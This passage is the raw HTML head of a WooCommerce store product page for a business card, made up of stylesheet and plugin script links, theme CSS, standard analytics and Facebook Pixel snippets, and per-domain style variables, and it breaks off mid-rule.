<link rel='stylesheet' id='trustseal_style-css' href='https://store.coalitionpg.com/wp-content/plugins/donation-for-woocommerce/assets/css/user-wc-donation-form.css?ver=3.9.7&#038;t=22012026124358' type='text/css' media='all' />
<link rel='stylesheet' id='hubspot-woocommerce-hpos-compatibility-css' href='https://store.coalitionpg.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/css/hubspot-woocommerce-hpos-compatibility-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-front-css' href='https://store.coalitionpg.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/af_ig_front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-select2-css' href='https://store.coalitionpg.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/select2.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-attachment-css' href='https://store.coalitionpg.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/attachment.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sfl_list_styles-css' href='https://store.coalitionpg.com/wp-content/plugins/save-for-later-for-woocommerce/assets/css/frontend/sfl_list_styles.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-flexi-bogo-style-css' href='https://store.coalitionpg.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-composite-css-css' href='https://store.coalitionpg.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/woocommerce.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='https://store.coalitionpg.com/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://store.coalitionpg.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763004498' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='wc-sc-product-page-gift-form-css' href='https://store.coalitionpg.com/wp-content/plugins/woocommerce-smart-coupons/assets/css/product-page-gift-form.min.css?ver=9.66.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-avatax-frontend-css' href='https://store.coalitionpg.com/wp-content/plugins/woocommerce-avatax/assets/css/frontend/wc-avatax-frontend.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://store.coalitionpg.com/wp-content/themes/storefront/style.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-style-inline-css' type='text/css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://store.coalitionpg.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://store.coalitionpg.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://store.coalitionpg.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://store.coalitionpg.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://store.coalitionpg.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://store.coalitionpg.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-220311-css' href='https://store.coalitionpg.com/wp-content/uploads/elementor/css/post-220311.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://store.coalitionpg.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://store.coalitionpg.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-516065-css' href='https://store.coalitionpg.com/wp-content/uploads/elementor/css/post-516065.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-391599-css' href='https://store.coalitionpg.com/wp-content/uploads/elementor/css/post-391599.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-320066-css' href='https://store.coalitionpg.com/wp-content/uploads/elementor/css/post-320066.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-319108-css' href='https://store.coalitionpg.com/wp-content/uploads/elementor/css/post-319108.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-254974-css' href='https://store.coalitionpg.com/wp-content/uploads/elementor/css/post-254974.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='wc-cp-checkout-blocks-css' href='https://store.coalitionpg.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/checkout-blocks.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://store.coalitionpg.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://store.coalitionpg.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-woocommerce-style-inline-css' type='text/css'>
@font-face {
				font-family: star;
				src: url(https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #b40101;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.loading {
				color: #b40101;
			}

			.button.loading:hover {
				background-color: #b40101;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}

				.coupon-container {
					background-color: #b40101 !important;
				}

				.coupon-content {
					border-color: #ffffff !important;
					color: #ffffff;
				}

				.sd-buttons-transparent.woocommerce .coupon-content,
				.sd-buttons-transparent.woocommerce-page .coupon-content {
					border-color: #b40101 !important;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://store.coalitionpg.com/wp-content/themes/agentstore2/style.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://store.coalitionpg.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-composite-products-style-css' href='https://store.coalitionpg.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/composite-products.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-smart-coupons-style-css' href='https://store.coalitionpg.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/smart-coupons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-bundles-style-css' href='https://store.coalitionpg.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/bundles.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://store.coalitionpg.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-theme-css-css' href='https://store.coalitionpg.com/wp-content/themes/agentstore2/resources/css/style.css?v=1' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-magnific-popup-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sourcesanspro-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/sourcesanspro.css?ver=1762134875' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1762134879' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1762134880' type='text/css' media='all' />
<script src="https://store.coalitionpg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
					function optimocha_getCookie(name) {
						var v = document.cookie.match("(^|;) ?" + name + "=([^;]*)(;|$)");
						return v ? v[2] : null;
					}

					function optimocha_check_wc_cart_script() {
					var cart_src = "https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js";
					var script_id = "optimocha_loaded_wc_cart_fragments";

						if( document.getElementById(script_id) !== null ) {
							return false;
						}

						if( optimocha_getCookie("woocommerce_cart_hash") ) {
							var script = document.createElement("script");
							script.id = script_id;
							script.src = cart_src;
							script.async = true;
							document.head.appendChild(script);
						}
					}

					optimocha_check_wc_cart_script();
					document.addEventListener("click", function(){setTimeout(optimocha_check_wc_cart_script,1000);});
					
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.9.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/store.coalitionpg.com","hash_tracking":"false","v4_id":"G-RKVE1FJQXX"};</script>
<script id="fuaw-frontend-js-extra">
var fuaw_data_vars_frontend = {"fuaw_nonce":"e1d1fbc477","ajax_url":"https:\/\/store.coalitionpg.com\/wp-admin\/admin-ajax.php","currency_symbol":"$","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_post":"left"};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/js/frontoffice.js?ver=1.0.0" id="fuaw-frontend-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/js/hubspot-woocommerce-hpos-compatibility-public.js?ver=1.0.1" id="hubspot-woocommerce-hpos-compatibility-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script id="sfl_scripts-js-extra">
var sfl_frontend_params = {"sfl_list_pagination_nonce":"5d8dff285d","ajaxurl":"https:\/\/store.coalitionpg.com\/wp-admin\/admin-ajax.php","current_user":"0","is_logged_in":"","current_page_url":"https:\/\/store.coalitionpg.com\/product\/go-pocket-card-white-black-lets-go-business-card\/"};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/save-for-later-for-woocommerce/assets/js/frontend/frontend.js?ver=2.5" id="sfl_scripts-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/store.coalitionpg.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_524cfa1eae875b29c8018478acfc8ac5","fragment_name":"wc_fragments_524cfa1eae875b29c8018478acfc8ac5","request_timeout":"5000"};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.5" id="font-awesome-4-shim-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings] must be loaded in the footer, automatewoo-birthdays-birthday-field-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://store.coalitionpg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://store.coalitionpg.com/wp-json/wp/v2/product/287170" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://store.coalitionpg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://store.coalitionpg.com/?p=287170' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://store.coalitionpg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstore.coalitionpg.com%2Fproduct%2Fgo-pocket-card-white-black-lets-go-business-card%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://store.coalitionpg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstore.coalitionpg.com%2Fproduct%2Fgo-pocket-card-white-black-lets-go-business-card%2F&#038;format=xml" />
<link rel="alternate" href="https://agentstore.com/product/go-pocket-card-white-black-lets-go-business-card/" hreflang="x-default" />
						            <!-- Facebook Pixel Code -->
						            <script>
						            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
						            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
						            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
						            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
						            document,'script','https://connect.facebook.net/en_US/fbevents.js');
						
						            fbq('init', '473558240843184');
						            fbq('track', 'PageView');</script>
						            <noscript><img height='1' width='1' style='display:none'
						            src='https://www.facebook.com/tr?id=1556124141356092&ev=PageView&noscript=1'
						            /></noscript>
						            <!-- End Facebook Pixel Code -->
            			<style>
		html {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #000;
			--custom-store-primary-dark: #000;
			--custom-store-variations-bg: #000;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #000;
			--custom-store-html-bg: #000;
		}

		.multiple-domain-envoy-agentstore-com {
			--custom-store-font: "Karla", sans-serif;
			--custom-store-primary: #103966;
			--custom-store-primary-dark: #103966;
			--custom-store-variations-bg: #103966;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #103966;
			--custom-store-html-bg: white;
		}

		.multiple-domain-kwgo-agentstore-com {
			--custom-store-font: "Source Sans Pro", sans-serif;
			--custom-store-primary: #23A455;
			--custom-store-primary-dark: #23A455;
			--custom-store-variations-bg: #23A455;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #23A455;
			--custom-store-html-bg: #23A455;
		}

		.multiple-domain-fivestar-agentstore-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #23A455;
			--custom-store-primary-dark: #23A455;
			--custom-store-variations-bg: #23A455;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #23A455;
			--custom-store-html-bg: #23A455;
		}

		.multiple-domain-store-rippin-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #000;
			--custom-store-primary-dark: #000;
			--custom-store-variations-bg: #000;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #000;
			--custom-store-html-bg: #000;
		}

		.multiple-domain-exp-agentstore-com {
			--custom-store-font: "Roboto", sans-serif;
			--custom-store-primary: #1B489B;
			--custom-store-primary-dark: #1B489B;
			--custom-store-variations-bg: #1B489B;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #1B489B;
			--custom-store-html-bg: #1B489B;
		}

		.multiple-domain-serhantorlando-agentstore-com {
			--custom-store-font: "Montserrat", sans-serif;
			--custom-store-primary: #121275;
			--custom-store-primary-dark: #121275;
			--custom-store-variations-bg: #121275;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #121275;
			--custom-store-html-bg: #121275;
		}

		.multiple-domain-store-consertus-com {
